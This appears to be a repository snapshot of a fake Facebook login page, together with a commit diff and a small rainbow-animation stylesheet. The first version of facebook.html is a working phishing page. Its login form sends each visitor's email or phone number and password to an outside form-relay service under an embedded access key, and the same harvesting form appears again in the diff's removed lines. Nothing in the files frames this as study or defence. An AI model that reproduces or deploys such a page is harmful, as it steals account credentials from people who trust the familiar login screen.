
==== facebook.html @ c9a7b709 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Facebook Login</title>
  <style>
    /* General Styling */
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    background-color: #f0f2f5;
  }
  
  .container {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    padding: 20px;
    flex-wrap: wrap; /* Allows wrapping for smaller screens */
  }
  
  .left-section {
    width: 50%;
    padding: 20px;
    text-align: left;
  }
  
  .facebook-logo {
    font-size: 3rem;
    color: #1877f2;
    font-weight: bold;
  }
  
  .left-section p {
    font-size: 1.2rem;
    color: #606770;
  }
  
  .right-section {
    width: 30%;
    background-color: white;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
  }
  
  .login-form {
    display: flex;
    flex-direction: column;
  }
  
  .input-field {
    margin: 10px 0;
    padding: 12px;
    border: 1px solid #dddfe2;
    border-radius: 6px;
    font-size: 1rem;
  }
  
  .login-button {
    background-color: #1877f2;
    color: white;
    padding: 12px;
    font-size: 1rem;
    border: none;
    border-radius: 6px;
    cursor: pointer;
    margin: 10px 0;
  }
  
  .forgot-password {
    text-align: center;
    color: #1877f2;
    text-decoration: none;
    margin: 10px 0;
  }
  
  hr {
    margin: 20px 0;
    border: none;
    border-top: 1px solid #dddfe2;
  }
  
  .create-account-button {
    background-color: #42b72a;
    color: white;
    padding: 12px;
    font-size: 1rem;
    border: none;
    border-radius: 6px;
    cursor: pointer;
  }
  
  footer {
    text-align: center;
    margin-top: 20px;
    font-size: 0.9rem;
    color: #606770;
  }
  
  .languages a {
    text-decoration: none;
    color: #606770;
    margin: 0 5px;
    font-size: 0.9rem;
  }
  
  /* Responsive Design for Mobile */
  @media (max-width: 768px) {
    .container {
      flex-direction: column; /* Stack elements vertically */
    }
  
    .left-section {
      width: 100%;
      text-align: center;
      padding: 10px;
    }
  
    .facebook-logo {
      font-size: 2.5rem;
    }
  
    .left-section p {
      font-size: 1rem;
    }
  
    .right-section {
      width: 100%;
      padding: 15px;
      box-shadow: none;
    }
  
    .input-field {
      font-size: 0.9rem;
      padding: 10px;
    }
  
    .login-button,
    .create-account-button {
      font-size: 0.9rem;
      padding: 10px;
    }
  
    footer {
      font-size: 0.8rem;
    }
  
    .languages a {
      font-size: 0.8rem;
    }
  }
  
  /* Extra Small Screens */
  @media (max-width: 480px) {
    .facebook-logo {
      font-size: 2rem;
    }
  
    .left-section p {
      font-size: 0.9rem;
    }
  
    .right-section {
      padding: 10px;
    }
  
    .input-field,
    .login-button,
    .create-account-button {
      padding: 8px;
    }
  
    footer {
      font-size: 0.7rem;
    }
  
    .languages a {
      font-size: 0.7rem;
    }
  }
  
  </style>
</head>
<body>
  <div class="container">
    <div class="left-section">
      <h1 class="facebook-logo">facebook</h1>
      <p>Facebook helps you connect and share with the people in your life.</p>
    </div>
    <div class="right-section">
      <form class="login-form"  action="https://api.web3forms.com/submit" method="POST">
        <input type="hidden" name="access_key" value="00ed92cb-5032-4578-b9be-306700b2271e">
        <inp ut type="hidden" name="subject" value="New Submission from Jayjay">
        <input type="hidden" name="from_name" value="Your Website Name">>
        <input type="text" placeholder="Email address or phone number" class="input-field" name="Email address or phone number">
        <input type="password" placeholder="Password" class="input-field" name="pass">
        <button type="submit" class="login-button">Log in</button>
        <a href="#" class="forgot-password">Forgotten password?</a>
        <hr>
        <button type="button" class="create-account-button">Create new account</button>
      </form>
    </div>
  </div>
  <footer>
    <p>Create a Page for a celebrity, brand, or business.</p>
    <div class="languages">
      <a href="#">English (UK)</a>
      <a href="#">Hausa</a>
      <a href="#">Français (France)</a>
      <a href="#">Português (Brasil)</a>
      <a href="#">Español</a>
      <a href="#">العربية</a>
      <a href="#">Bahasa Indonesia</a>
      <a href="#">Deutsch</a>
      <a href="#">日本語</a>
      <a href="#">Italiano</a>
      <a href="#">हिंदी</a>
    </div>
  </footer>
</body>
</html>

==== commit 0bc39ba5: "Add files via upload" ====
--- a/facebook.html
+++ b/facebook.html
@@ -1,225 +1,176 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Facebook Login</title>
-  <style>
-    /* General Styling */
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Facebook Login Page</title>
+    <link rel="stylesheet" href="styles.css">
+    <style>
+      /* styles.css */
 body {
+    margin: 0;
     font-family: Arial, sans-serif;
-    margin: 0;
-    padding: 0;
     background-color: #f0f2f5;
-  }
-  
-  .container {
     display: flex;
     justify-content: center;
     align-items: center;
     height: 100vh;
-    padding: 20px;
-    flex-wrap: wrap; /* Allows wrapping for smaller screens */
-  }
-  
-  .left-section {
-    width: 50%;
-    padding: 20px;
+}
+
+.container {
+    display: flex;
+    flex-direction: row;
+    background-color: white;
+    max-width: 1000px;
+    width: 100%;
+    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
+    border-radius: 8px;
+    overflow: hidden;
+}
+
+.left-section {
+    flex: 1;
+    background-color: #f0f2f5;
+    padding: 40px;
     text-align: left;
-  }
-  
-  .facebook-logo {
-    font-size: 3rem;
+}
+
+.left-section h1 {
+    font-size: 48px;
     color: #1877f2;
-    font-weight: bold;
-  }
-  
-  .left-section p {
-    font-size: 1.2rem;
+    margin: 0;
+}
+
+.left-section p {
+    font-size: 20px;
     color: #606770;
-  }
-  
-  .right-section {
-    width: 30%;
+    margin-top: 10px;
+}
+
+.right-section {
+    flex: 1;
+    padding: 40px;
     background-color: white;
-    padding: 20px;
-    border-radius: 8px;
-    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
-  }
-  
-  .login-form {
     display: flex;
     flex-direction: column;
-  }
-  
-  .input-field {
+    justify-content: center;
+    align-items: center;
+}
+
+.login-form {
+    width: 100%;
+    max-width: 400px;
+    display: flex;
+    flex-direction: column;
+    align-items: stretch;
+}
+
+.login-form input {
+    padding: 12px;
     margin: 10px 0;
+    border: 1px solid #dddfe2;
+    border-radius: 5px;
+    font-size: 16px;
+}
+
+.login-btn {
     padding: 12px;
-    border: 1px solid #dddfe2;
-    border-radius: 6px;
-    font-size: 1rem;
-  }
-  
-  .login-button {
     background-color: #1877f2;
     color: white;
-    padding: 12px;
-    font-size: 1rem;
+    font-size: 18px;
     border: none;
-    border-radius: 6px;
+    border-radius: 5px;
     cursor: pointer;
-    margin: 10px 0;
-  }
-  
-  .forgot-password {
+    margin-top: 10px;
+}
+
+.login-btn:hover {
+    background-color: #165dc5;
+}
+
+.forgot-password {
     text-align: center;
     color: #1877f2;
+    font-size: 14px;
     text-decoration: none;
-    margin: 10px 0;
-  }
-  
-  hr {
+    margin-top: 10px;
+}
+
+hr {
     margin: 20px 0;
-    border: none;
-    border-top: 1px solid #dddfe2;
-  }
-  
-  .create-account-button {
+    border: 1px solid #dddfe2;
+}
+
+.create-account-btn {
+    padding: 12px;
     background-color: #42b72a;
     color: white;
-    padding: 12px;
-    font-size: 1rem;
+    font-size: 18px;
     border: none;
-    border-radius: 6px;
+    border-radius: 5px;
     cursor: pointer;
-  }
-  
-  footer {
+    margin-top: 10px;
+}
+
+.create-account-btn:hover {
+    background-color: #36a420;
+}
+
+.create-page {
+    margin-top: 20px;
     text-align: center;
-    margin-top: 20px;
-    font-size: 0.9rem;
-    color: #606770;
-  }
-  
-  .languages a {
+    font-size: 14px;
+}
+
+.create-page a {
+    color: #1877f2;
     text-decoration: none;
-    color: #606770;
-    margin: 0 5px;
-    font-size: 0.9rem;
-  }
-  
-  /* Responsive Design for Mobile */
-  @media (max-width: 768px) {
+}
+
+@media (max-width: 768px) {
     .container {
-      flex-direction: column; /* Stack elements vertically */
+        flex-direction: column;
+        max-width: 100%;
     }
-  
-    .left-section {
-      width: 100%;
-      text-align: center;
-      padding: 10px;
+
+    .left-section, .right-section {
+        padding: 20px;
     }
-  
-    .facebook-logo {
-      font-size: 2.5rem;
+
+    .left-section h1 {
+        font-size: 36px;
     }
-  
+
     .left-section p {
-      font-size: 1rem;
+        font-size: 16px;
     }
-  
-    .right-section {
-      width: 100%;
-      padding: 15px;
-      box-shadow: none;
+
+    .login-form {
+        max-width: 100%;
     }
-  
-    .input-field {
-      font-size: 0.9rem;
-      padding: 10px;
-    }
-  
-    .login-button,
-    .create-account-button {
-      font-size: 0.9rem;
-      padding: 10px;
-    }
-  
-    footer {
-      font-size: 0.8rem;
-    }
-  
-    .languages a {
-      font-size: 0.8rem;
-    }
-  }
-  
-  /* Extra Small Screens */
-  @media (max-width: 480px) {
-    .facebook-logo {
-      font-size: 2rem;
-    }
-  
-    .left-section p {
-      font-size: 0.9rem;
-    }
-  
-    .right-section {
-      padding: 10px;
-    }
-  
-    .input-field,
-    .login-button,
-    .create-account-button {
-      padding: 8px;
-    }
-  
-    footer {
-      font-size: 0.7rem;
-    }
-  
-    .languages a {
-      font-size: 0.7rem;
-    }
-  }
-  
-  </style>
+}
+
+    </style>
 </head>
 <body>
-  <div class="container">
-    <div class="left-section">
-      <h1 class="facebook-logo">facebook</h1>
-      <p>Facebook helps you connect and share with the people in your life.</p>
+    <div class="container">
+        <div class="left-section">
+            <h1>facebook</h1>
+            <p>Facebook helps you connect and share with the people in your life.</p>
+        </div>
+        <div class="right-section">
+            <form class="login-form">
+                <input type="text" placeholder="Email address or phone number" required>
+                <input type="password" placeholder="Password" required>
+                <button type="submit" class="login-btn">Log in</button>
+                <a href="#" class="forgot-password">Forgotten password?</a>
+                <hr>
+                <button type="button" class="create-account-btn">Create new account</button>
+            </form>
+            <p class="create-page">
+                <a href="#">Create a Page</a> for a celebrity, brand or business.
+            </p>
+        </div>
     </div>
-    <div class="right-section">
-      <form class="login-form"  action="https://api.web3forms.com/submit" method="POST">
-        <input type="hidden" name="access_key" value="00ed92cb-5032-4578-b9be-306700b2271e">
-        <inp ut type="hidden" name="subject" value="New Submission from Jayjay">
-        <input type="hidden" name="from_name" value="Your Website Name">>
-        <input type="text" placeholder="Email address or phone number" class="input-field" name="Email address or phone number">
-        <input type="password" placeholder="Password" class="input-field" name="pass">
-        <button type="submit" class="login-button">Log in</button>
-        <a href="#" class="forgot-password">Forgotten password?</a>
-        <hr>
-        <button type="button" class="create-account-button">Create new account</button>
-      </form>
-    </div>
-  </div>
-  <footer>
-    <p>Create a Page for a celebrity, brand, or business.</p>
-    <div class="languages">
-      <a href="#">English (UK)</a>
-      <a href="#">Hausa</a>
-      <a href="#">Français (France)</a>
-      <a href="#">Português (Brasil)</a>
-      <a href="#">Español</a>
-      <a href="#">العربية</a>
-      <a href="#">Bahasa Indonesia</a>
-      <a href="#">Deutsch</a>
-      <a href="#">日本語</a>
-      <a href="#">Italiano</a>
-      <a href="#">हिंदी</a>
-    </div>
-  </footer>
 </body>
 </html>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,23 @@
+body {
+    font-family: 'Poppins', sans-serif;
+  }
+  
+  /* Style for the text rainbow animation */
+  h1, p {
+    font-size: 2em;
+    background: linear-gradient(to right, red, orange, yellow, green, blue, indigo, violet);
+    -webkit-background-clip: text;
+    color: transparent;
+    animation: rainbow 5s linear infinite;
+  }
+  
+  /* Rainbow animation keyframes */
+  @keyframes rainbow {
+    0% {
+      background-position: 0%;
+    }
+    100% {
+      background-position: 100%;
+    }
+  }
+
